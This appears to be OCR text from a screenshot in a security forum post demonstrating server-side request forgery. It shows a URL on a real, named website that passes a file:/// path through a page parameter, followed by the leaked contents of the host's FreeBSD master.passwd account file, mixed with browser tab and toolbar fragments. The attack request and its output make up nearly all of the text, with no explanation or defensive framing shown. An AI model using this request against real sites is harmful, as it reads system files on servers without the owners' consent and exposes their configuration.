 Mozilla Firefox
En
3:06 PM
YouTube
Twitter
Editing SSRF — Server S
SSRF - Server Side Reque
robert-brook.com/parliam
https://robert-brook.com/parliament/index.php?page=file:///
Search
# $FreeBSD: src/etc/master.passwd,v 1.25.2.6 2002/06/30 17:57:17 des Exp $ # root:*:0:0:Charlie &:/home:/bin/csh daemon:*:1:1:Owner of many system
processes:/home:/sbin/nologin operator:*:2:5:System &:/:/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/sbin/nologin cyrus:*:60:60:the cyrus mail server:/nonexistent:/usr/sbin
/nologin nobody:*:65534:65534:User &:/home/nobody:/bin/sh me:*:106:106:NearlyFreeSpeech.NET Member Shell:/home/private:/bin/sh
web:*:25000:25000:NearlyFreeSpeech.NET Member Site:/tmp:/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin redis:*:535:535:Redis
Daemon:/nonexistent:/usr/sbin/nologin postgres:*:770:770:PostgreSQL Daemon:/var/db/postgres:/bin/sh mongodb:*:922:922:MongoDB pseudo-user:/var/db/mongodb:
/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
polkitd:*:565:565:Polkit Daemon User:/var/empty:/usr/sbin/nologin uwsgi:*:165:165:uwsgi Daemon:/nonexistent:/usr/sbin/nologin
先知社区